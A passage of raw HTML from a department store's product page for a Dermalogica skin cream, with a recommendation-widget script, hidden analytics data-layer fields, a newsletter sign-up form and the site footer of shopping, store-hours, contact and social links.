function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-e355deb3902f101920b970c37b"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            



            <input type="hidden" name="datalayer-login" class="datalayer-login" value="product details" />
        </div>

        
        
            <input type="hidden" class="product-details-data-layer" id="gtm-product-detail-data-R243818006" value="{&quot;event&quot;:&quot;productDetail&quot;,&quot;funnelPageType&quot;:&quot;Product Details Page&quot;,&quot;countryId&quot;:&quot;US&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;USD&quot;,&quot;detail&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Skin Smoothing Cream 15ml&quot;,&quot;id&quot;:&quot;000607430&quot;,&quot;price&quot;:25,&quot;brand&quot;:&quot;Dermalogica&quot;,&quot;sku&quot;:&quot;5057865312057&quot;,&quot;category&quot;:&quot;Moisturisers&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R243818006&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}]}}}" />
        

        
        
            <input type="hidden" class="product-details-ga4-data-layer" id="gtm-product-detail-ga4-data-R243818006" value="{&quot;event&quot;:&quot;view_item&quot;,&quot;is_quickview&quot;:false,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;USD&quot;,&quot;items&quot;:[{&quot;item_id&quot;:&quot;000607430&quot;,&quot;item_name&quot;:&quot;Skin Smoothing Cream 15ml&quot;,&quot;item_brand&quot;:&quot;Dermalogica&quot;,&quot;item_category&quot;:&quot;Moisturisers&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R243818006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:17,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}]}}" />
        

        
        
            <input type="hidden" id="gtm-page-type-data" value="{&quot;department&quot;:&quot;Beauty&quot;,&quot;topcategory&quot;:&quot;Skincare&quot;,&quot;subcategory&quot;:&quot;Moisturisers&quot;,&quot;brand&quot;:&quot;Dermalogica&quot;,&quot;pageType&quot;:&quot;product&quot;}" />
        

        
    
    

    
    

    
        
            <script defer src="//apps.bazaarvoice.com/deployments/liberty-london/main_site/production/en_GB/bv.js" type="text/plain" class="optanon-category-C0003"></script>
        
    



    
    
        

        
        
            
            
            
        
        
    

</div>





    

    <input type="hidden" data-active-data-messaging="Hurry, while stock lasts" />


<div data-constant-url-params="utm_source,utm_medium,utm_campaign,utm_content,utm_term,gclid"></div>

<footer role="contentinfo" id="footercontent" aria-label="Footer menu">
    
        <div class="newsletter-container row no-gutters d-flex justify-content-center p-5">
            <div class="newsletter-wrapper col-12 col-sm-10" data-action="/on/demandware.store/Sites-liberty-Site/en_US/Newsletter-Submit">
                
	 


	

<div class="html-slot-container">
	
		
			<form class="row no-gutters newsletter-form form-inline align-items-baseline" data-form-name="newsletter-form"
    data-subscription-exists="This e-mail already exists in our subscriptions list."
    data-subscription-success="Successfully subscribed to our newsletter."
    data-subscription-failed="Something wrong happened. Please try again later.">
    <div class="col-12 form-group newsletter-form__form-group">
        <div class="input-group w-100">
            <label for="newsletter-email" class="newsletter-form__form-group--label">Sign up to our newsletter</label>
            <input type="email" class="form-control newsletter-form__form-group--input" name="newsletterEmail" id="newsletter-email" placeholder="Please enter your email address" data-pattern-mismatch="The email address is invalid." pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"/>
            <div class="input-group-append">
                <button type="submit" class="btn btn-secondary newsletter-form__submit-button" id="newsletter-submit">
                    Sign up
                </button>
            </div>
            <span class="invalid-feedback newsletter-form__form-group__feedback--valid"></span>
            <span class="valid-feedback newsletter-form__form-group__feedback--invalid"></span>
        </div>
        <small id="emailHelp" class="mt-3 newsletter-form__form-group-small">
            Sign up to receive the latest news from Liberty via email, including product launches, events and special offers. You can unsubscribe at any time. By signing up you agree to Liberty's <a href="https://www.libertylondon.com/us/information/privacy-policy-and-cookies.html" title="Privacy Policy Page"
                tabindex="-1" class="inverse-link">Privacy Policy</a>.
        </small>
    </div>
</form>
		
	
</div>
 
	
            </div>
        </div>
    

    <div class="footer-content-wrapper px-5 pt-5 pb-0">
        <div class="footer-top">
            <div class="info row no-gutters d-flex justify-content-around">
                <div class="menu-container col-12 col-lg-3">
                    
	 


	


	
		<h2 class="footer-trigger">
    Shopping Online
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="footer-link" title="Delivery & Returns">
        Delivery & Returns
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/mention-me-refer-a-friend.html" class="footer-link" title="Refer a Friend">
        Refer a Friend
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/orders" class="footer-link" title="Order History">
        Order History
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/wishlist" class="footer-link" title="Wish List">
        Wish List
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/payments.html" class="footer-link" title="Payments">
        Payments
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/packaging-options.html" class="footer-link" title="Packaging Options">
        Packaging Options
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/curated-by-you.html" class="footer-link" title="Curated by Liberty">
        Curated by Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/liberty-collective-loyalty-programme.html" class="footer-link" title="Liberty Collective" target="_blank" rel="external">
        Liberty Collective
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/student-discount.html" class="footer-link" title="Student Discount">
        Student Discount
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/healthcare-nhs-discount.html" class="footer-link" title="Key Worker Discount">
        Key Worker Discount
    </a>
</li>
</ul></div>
	

 
	
                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="45f25cbd19ea213e596d1dd10c" -->
		<h2 class="footer-trigger">
        Visiting the Store
        <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled">
    <li>
        <a href="https://www.libertylondon.com/us/information-hub" class="footer-link" title="Map">
            Directions & Opening Hours
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/services-hub" class="footer-link" title="Store Services">
            Store Services
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/events-hub" class="footer-link" title="Store Services">
            Store Events
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/experiences-hub" class="footer-link" title="Store Experiences">
            Store Experiences
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/services/service-bookings.html" class="footer-link" title="Liberty Expert Appointments">
            Expert Appointments
        </a>
    </li>
    <li>
        <a href="https://support.libertylondon.com/hc/en-us" class="footer-link" title="Help Centre" target="_blank" rel="external">
            Help Centre
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2c70b9d2ba5020e9a4aabbad3" -->
		<h2 class="footer-trigger">
        About Us
        <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled">
    <li>
        <a href="https://www.libertylondon.com/us/information/careers-at-liberty.html" class="footer-link" title="Careers at Liberty">
            Careers at Liberty
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/our-heritage.html" class="footer-link" title="Our Heritage">
            Our Heritage
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/the-leadership-team.html" class="footer-link" title="Our Leadership Team">
            Our Leadership Team
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/liberty-for-life-initiative.html" class="footer-link" title="Liberty for Life Charity">
            Liberty for Life Charity
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/the-liberty-london-affiliate-program.html" class="footer-link" title="Become an Affiliate">
            Become an Affiliate
        </a>
    </li>
        <li>
        <a href="https://libertyfabric.com/" class="footer-link" title="Liberty Fabrics Wholesale" target="_blank" rel="external">
            Liberty Fabrics Wholesale
        </a>
    </li>
    <li>
    <a href="https://www.libertylondon.com/us/sitemap" class="footer-link" title="Sitemap">
        Sitemap
    </a>
</li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 d-md-none">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/us/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/us/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="de89f1808ce7808ffcecf1a09f" -->
		<style>
    .message-us-button_container {
        width: 21rem;
        display: flex;
        justify-content: stretch;
        align-items: stretch;
        position: relative;
    }

    .message-us-button_logo {
        margin-right: 8px;
        position: unset !important;
        width: 20px;
        height: 20px;
    }

    .message-us-button {
        width: 100%;
        height: 100%;
        justify-content: center;
        box-sizing: border-box;
        display: flex;
        align-items: center;
        font-family: Arial, sans-serif;
        font-weight: 400;
        line-height: 0;
        text-decoration: none;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    @media screen and (max-width: 991px) {
        .help-center-container {
            width: 20rem;
        }
    }
</style>

<h2 class="footer-trigger">
    Customer Services
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318"
        height="18.01" viewBox="0 0 15.318 18.01">
        <path
            d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z"
            transform="translate(-582.316 -294.989)" />
    </svg>
</h2>
<div class="footer-content">
    <div itemscope itemtype="http://schema.org/DepartmentStore">
        <span itemprop="email">Email <a
                href="https://support.libertylondon.com/hc/en-us/requests/new?ticket_form_id=21731" target="_blank"
                class="inverse-link">Customer Services</a></span><br>
        <span itemprop="telephone">Telephone: <a href="tel:+442038933062" class="inverse-link">+44 (0)20 3893
                3062</a></span><br>
        <div class="footer-whatsapp mt-3">
            <div class="message-us-button_container">
                <a class="message-us-button" target="_BLANK" href="https://wa.me/447889631728/?text=Just%20tap%20send%20to%20start%20the%20chat%21" style="border: 1px solid transparent; border-radius: 4px; background-color: rgb(7, 94, 84); color: rgb(255, 255, 255); font-size: 13px; padding: 4px 13px;">
                    <svg viewBox="0 0 20 20" class="message-us-button_logo" width="16px" height="16px">
                        <path fill-rule="evenodd" d="M10,0 C15.5228475,0 20,4.4771525 20,10 C20,15.5228475 15.5228475,20 10,20 C8.21764336,20 6.50261894,19.5321866 4.99604377,18.6597493 L1.09644722,19.9573724 C0.445123153,20.1741059 -0.17423773,19.5545345 0.0427170752,18.9032841 L1.34118515,15.0055699 C0.468152857,13.4986162 4.48352336e-12,11.7830015 4.48352336e-12,10 C4.48352336e-12,4.4771525 4.4771525,0 10,0 Z M10,1.66666667 C5.39762709,1.66666667 1.66666667,5.39762709 1.66666667,10 C1.66666667,11.6017128 2.11850111,13.1345631 2.95730951,14.4569627 C3.09146627,14.6684637 3.1233805,14.929089 3.04422002,15.1667113 L2.15025713,17.8501903 L4.83522181,16.956746 C5.07271735,16.8777174 5.33315744,16.9096255 5.54455056,17.0436501 C6.86661689,17.8818489 8.39890565,18.3333333 10,18.3333333 C14.6023729,18.3333333 18.3333333,14.6023729 18.3333333,10 C18.3333333,5.39762709 14.6023729,1.66666667 10,1.66666667 Z M6.55072391,5.00454308 C6.71472826,5.00454308 6.87873262,5.00454308 7.02048512,5.01164697 C7.1713032,5.02141482 7.37404224,4.94859994 7.57430887,5.46540794 C7.78034448,5.99642371 8.27235754,7.30442746 8.33334408,7.43584942 C8.39515477,7.56727138 8.43636189,7.72355696 8.35559593,7.90026623 C8.27318168,8.07786348 8.23032628,8.18886176 8.10835319,8.34070741 C7.98555596,8.49699298 7.85039659,8.68791003 7.73831322,8.80512421 C7.61551599,8.93832215 7.48694976,9.08039995 7.63199884,9.34679582 C7.77375134,9.61052774 8.26906097,10.4807543 9.00007535,11.1822634 C9.94042191,12.0871214 10.7324228,12.368613 10.9796656,12.500035 C11.2244359,12.6323449 11.369485,12.6074813 11.5112375,12.434324 C11.6554624,12.2576147 12.1252236,11.66 12.2900521,11.3936041 C12.4540565,11.1298722 12.618885,11.1716076 12.8438758,11.2621822 C13.0688667,11.3492048 14.279532,11.9903309 14.5243024,12.1217528 C14.7723692,12.2567268 14.9363736,12.3233257 14.9973601,12.434324 C15.0591708,12.5453223 15.0591708,13.0763381 14.8556076,13.6934885 C14.649572,14.3141909 13.6680183,14.8798381 13.1949605,14.955317 C12.769703,15.0219159 12.2323621,15.0494435 11.6431003,14.8487586 C11.1671235,14.6897973 10.6994329,14.5033465 10.2420581,14.2902153 C7.77375134,13.1411611 6.16090452,10.4638825 6.03893144,10.2907252 C5.91531006,10.113128 5.03347762,8.8512995 5.03347762,7.5468477 C5.03347762,6.24328389 5.66806732,5.60126983 5.89305822,5.33753792 C6.11887326,5.07025406 6.38589542,5.00454308 6.55072391,5.00454308 Z" fill="#FFF"></path>
                    </svg>
                    <span class="message-us-button_label">Message us on WhatsApp</span>
                </a>
            </div>
        </div><br>
        <!-- Standard hours -->
        <span><b>Monday - Saturday:</b> 10am - 8pm</span><br>
        <span><b>Sunday:</b> 12pm - 6pm</span><br>
        <span><b>Bank Holiday:</b> 10am - 8pm</span><br>

        <!-- Christmas opening hours -->
        <!-- <span><strong>Festive Opening Hours:</strong><br>
        <span><b>Monday - Saturday:</b> 10am - 9pm</span><br>
        <span><b>Sunday:</b> 11:30am - 6pm</span><br>
        <span><b>Christmas Eve:</b> 9am - 5pm</span><br>
        <span><b>Boxing Day:</b> 10am - 8pm</span><br> -->
    </div>
</div>
<div class="py-5 py-lg-3 footer-help-links">
    <div class="zendesk-footer-help d-none">
        <div class="position-relative">
            <span tabindex="0" role="link" title="Help and FAQs"
                class="zendesk-launcher-link-desktop akzidenz-grotesk-pro-extended btn btn-secondary">Need Help?</span>
        </div>
    </div>
    <div class="position-relative help-center-container">
        <a href="https://support.libertylondon.com/hc/en-us" target="_blank" title="Help Centre"
            class="akzidenz-grotesk-pro-extended btn btn-secondary">Help Centre</a>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </div>
        </div>
        <div class="footer-middle d-flex justify-content-center align-items-center">
            
	 


	



 
	
        </div>
        <div class="footer-bottom d-flex justify-content-around align-items-center">
            <div class="footer-bottom-section-1 col-12 col-md-6 col-lg-4 flex-start p-0">
                
	 


	


	
		<ul class="service-message">
    <li><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#freeukshippingterms" title="Free delivery over $200">Free delivery over $200</a></li>
    <li><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html#returnssection" title="Free returns within 30 days">Free returns within 30 days</a></li>
    <li><a href="https://www.libertylondon.com/us/login#register" title="Sign up for 15% off first order">Sign up for 15% off first order</a></li>
</ul>
	

 
	
            </div>
            <div class="footer-bottom-section-2 col-12 col-lg-4 align-items-center p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="be37a734efe68c1b7227bac18b" -->
		<ul class="social-icons d-flex justify-content-center align-items-center">
    <li>
    <span class="footer-icon">
    <a href="https://www.facebook.com/libertylondon" target="_blank" rel="noreferrer" title="Liberty Facebook">
    <svg role="presentation" id="facebook-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.824" viewBox="0 0 28 28.824">
    <title>Liberty Facebook</title>
    <path d="M386,439.5a14.008,14.008,0,1,0-16.188,14.324V443.691h-3.554V439.5h3.554v-3.2c0-3.634,2.09-5.641,5.288-5.641a20.819,20.819,0,0,1,3.134.283v3.569h-1.765a2.06,2.06,0,0,0-2.282,2.264v2.72h3.882l-.621,4.191h-3.262v10.133A14.358,14.358,0,0,0,386,439.5Z" transform="translate(-358 -425)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.instagram.com/LibertyLondon/" target="_blank" rel="noreferrer" title="Liberty Instagram">
    <svg role="presentation" id="instagram-icon icon" xmlns="http://www.w3.org/2000/svg" width="29" height="28.999" viewBox="0 0 29 28.999">
    <title>Liberty Instagram</title>
    <path d="M-6422.772-1643.084a10.288,10.288,0,0,1-3.4-.65,6.876,6.876,0,0,1-2.479-1.616,6.86,6.86,0,0,1-1.616-2.479,10.283,10.283,0,0,1-.65-3.4c-.068-1.493-.084-1.969-.084-5.772s.016-4.279.084-5.771a10.284,10.284,0,0,1,.65-3.4,6.86,6.86,0,0,1,1.616-2.479,6.877,6.877,0,0,1,2.479-1.615,10.288,10.288,0,0,1,3.4-.651c1.493-.068,1.969-.084,5.771-.084s4.28.016,5.773.084a10.278,10.278,0,0,1,3.4.651,6.86,6.86,0,0,1,2.479,1.615,6.815,6.815,0,0,1,1.616,2.479,10.33,10.33,0,0,1,.652,3.4c.066,1.493.084,1.969.084,5.771s-.018,4.279-.084,5.772a10.329,10.329,0,0,1-.652,3.4,6.815,6.815,0,0,1-1.616,2.479,6.859,6.859,0,0,1-2.479,1.616,10.279,10.279,0,0,1-3.4.65c-1.493.068-1.971.084-5.773.084S-6421.279-1643.016-6422.772-1643.084Zm.115-25.312a7.758,7.758,0,0,0-2.6.483,4.314,4.314,0,0,0-1.609,1.047,4.33,4.33,0,0,0-1.047,1.609,7.747,7.747,0,0,0-.483,2.6c-.066,1.477-.081,1.919-.081,5.657s.015,4.18.081,5.657a7.747,7.747,0,0,0,.483,2.6,4.328,4.328,0,0,0,1.047,1.609,4.316,4.316,0,0,0,1.609,1.047,7.762,7.762,0,0,0,2.6.483c1.477.068,1.919.081,5.657.081s4.182-.013,5.657-.081a7.746,7.746,0,0,0,2.6-.483,4.331,4.331,0,0,0,1.611-1.047,4.346,4.346,0,0,0,1.047-1.609,7.8,7.8,0,0,0,.481-2.6c.068-1.477.081-1.919.081-5.657s-.013-4.18-.081-5.657a7.8,7.8,0,0,0-.481-2.6,4.348,4.348,0,0,0-1.047-1.609,4.329,4.329,0,0,0-1.611-1.047,7.742,7.742,0,0,0-2.6-.483c-1.475-.068-1.917-.081-5.657-.081S-6421.181-1668.464-6422.657-1668.4Zm-1.288,11.4a6.946,6.946,0,0,1,6.945-6.947,6.946,6.946,0,0,1,6.946,6.947,6.946,6.946,0,0,1-6.946,6.947A6.946,6.946,0,0,1-6423.945-1657Zm2.437,0a4.508,4.508,0,0,0,4.508,4.508,4.508,4.508,0,0,0,4.509-4.508,4.508,4.508,0,0,0-4.509-4.508A4.508,4.508,0,0,0-6421.508-1657Zm10.205-7.437a1.741,1.741,0,0,1,1.74-1.74,1.74,1.74,0,0,1,1.74,1.74,1.739,1.739,0,0,1-1.74,1.74A1.74,1.74,0,0,1-6411.3-1664.437Z" transform="translate(6431.5 1671.499)" stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.tiktok.com/@libertylondon" target="_blank" rel="noreferrer" title="Liberty TikTok">
      <svg role="presentation" id="tiktok-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
        <title>Liberty TikTok</title>
        <path id="tiktok-icon" d="M14,28a14.1,14.1,0,0,1-2.821-.284,13.923,13.923,0,0,1-5.006-2.107A14.041,14.041,0,0,1,1.1,19.449a13.929,13.929,0,0,1-.816-2.628,14.137,14.137,0,0,1,0-5.643A13.923,13.923,0,0,1,2.391,6.172,14.041,14.041,0,0,1,8.551,1.1,13.929,13.929,0,0,1,11.179.284a14.137,14.137,0,0,1,5.643,0,13.923,13.923,0,0,1,5.006,2.107A14.041,14.041,0,0,1,26.9,8.551a13.929,13.929,0,0,1,.816,2.628,14.137,14.137,0,0,1,0,5.643,13.923,13.923,0,0,1-2.107,5.006,14.041,14.041,0,0,1-6.16,5.072,13.929,13.929,0,0,1-2.628.816A14.1,14.1,0,0,1,14,28ZM11.831,11.349a5.646,5.646,0,1,0,5.646,5.645V10.761a7.294,7.294,0,0,0,4.268,1.372V9.066a4.241,4.241,0,0,1-2.324-.691h0A4.288,4.288,0,0,1,17.8,6.42a4.241,4.241,0,0,1-.249-.842,4.3,4.3,0,0,1-.072-.778H14.41L14.4,17.092a2.573,2.573,0,0,1-3.2,2.4,2.578,2.578,0,0,1,.626-5.079,2.546,2.546,0,0,1,.761.119V11.4A5.6,5.6,0,0,0,11.831,11.349Z"/>
      </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.youtube.com/user/libertylondon" target="_blank" rel="noreferrer" title="Liberty Youtube">
    <svg role="presentation" id="youtube-icon icon" xmlns="http://www.w3.org/2000/svg" width="34.064" height="24" viewBox="0 0 34.064 24">
    <title>Liberty Youtube Channel</title>
    <path d="M316.286,459.748a4.28,4.28,0,0,0-3.011-3.032C310.618,456,299.966,456,299.966,456s-10.652,0-13.309.716a4.283,4.283,0,0,0-3.012,3.032,48.243,48.243,0,0,0,0,16.5,4.285,4.285,0,0,0,3.012,3.032c2.657.716,13.309.716,13.309.716s10.652,0,13.309-.716a4.282,4.282,0,0,0,3.011-3.032,48.178,48.178,0,0,0,0-16.5Zm-19.8,13.317v-10.13l8.9,5.065Z" transform="translate(-282.934 -456)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.pinterest.com/libertylondon/" target="_blank" rel="noreferrer" title="Liberty Pinterest">
    <svg role="presentation" id="pintrest-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.046" viewBox="0 0 28 28.046">
    <title>Liberty Pinterest</title>
    <path d="M332.912,425.076a14.016,14.016,0,0,0-5.109,27.066,13.493,13.493,0,0,1,.046-4.025c.254-1.1,1.637-6.965,1.637-6.965a5.1,5.1,0,0,1-.415-2.076c0-1.948,1.13-3.4,2.537-3.4a1.76,1.76,0,0,1,1.776,1.972c0,1.2-.761,3-1.164,4.67a2.037,2.037,0,0,0,2.075,2.537c2.491,0,4.406-2.629,4.406-6.412a5.528,5.528,0,0,0-5.858-5.7,6.064,6.064,0,0,0-6.332,6.077,5.471,5.471,0,0,0,1.038,3.195.416.416,0,0,1,.093.4c-.1.438-.347,1.4-.392,1.591-.058.254-.208.312-.473.184-1.752-.819-2.848-3.367-2.848-5.431,0-4.417,3.206-8.476,9.26-8.476,4.855,0,8.637,3.459,8.637,8.095,0,4.832-3.044,8.719-7.266,8.719a3.722,3.722,0,0,1-3.206-1.614l-.877,3.333a15.23,15.23,0,0,1-1.742,3.679,14.024,14.024,0,1,0,4.175-27.424Z" transform="translate(-318.9 -425.076)"/>
    </svg>
    </a>
    </span>
    </li>
    </ul>
	</div> <!-- End content-asset -->



            </div>
            <div class="footer-bottom-section-3 col-12 col-md-6 col-lg-4 align-items-end text-right p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/us/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/us/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



            </div>
        </div>
        <div class="footer-end d-flex justify-content-between align-items-center py-4">
            <div class="country-payment-options d-flex align-items-center col-12 col-lg-6 text-center text-lg-left px-0 py-2 py-lg-0">
                <div class="country-selector__wrapper global-e-switcher p-0 btn btn-secondary btn-sm">
                    

    <div class="country-selector globale-selector">
        


<span class="btn">
US/USD
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769823082675/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="US"></div>


    </div>


                </div>
                
	 


	


	
		<div class="payment-logo-container align-items-center">
  <div class="pament-logo visa-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="visa" transform="translate(-0.5 -0.114)">
        <rect data-name="Rectangle 244" width="46" height="23" rx="4" transform="translate(0.5 0.114)" fill="#fff" />
        <g id="g4158" transform="translate(7.775 6.123)">
